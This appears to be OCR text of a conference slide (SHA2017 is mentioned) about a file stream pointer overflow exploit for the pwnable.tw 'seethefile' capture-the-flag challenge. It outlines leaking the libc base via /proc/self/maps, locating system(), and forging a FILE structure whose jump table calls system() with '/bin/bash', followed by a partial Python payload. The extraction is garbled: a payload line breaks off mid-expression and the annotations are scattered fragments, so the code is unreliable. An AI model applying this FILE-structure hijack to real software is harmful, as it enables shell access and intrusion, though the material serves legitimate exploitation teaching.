 ¯\_(ツ)_/¯
File Stream Pointer Overflow (seethefile
– pwnable.tw - Exploitation)
Leak LIBC base from /proc/self/maps file
Find system() (libc_base + offset)
Create a file structure with a system() as IO_File_Jumps
log.info("creating a new *FILE structure...AND PWN!")
filed = "A"*32 #offset
filed += p32(0x804b284)
filed += "/bin/bash\x00\x00\x00" #*file
filed += p32(0x0)*15+p32(0x804b31c)+p32(0x0)
filed += p32(0x804b328)+p32(0x0)*14+p32(0x8
filed += "A"*68+p32(libc_system)
This data will
allocated at the
ESP+0x4
Where the
FILE* data is
being allocated
IO_File_jump
being replaced to
system()
SHA2017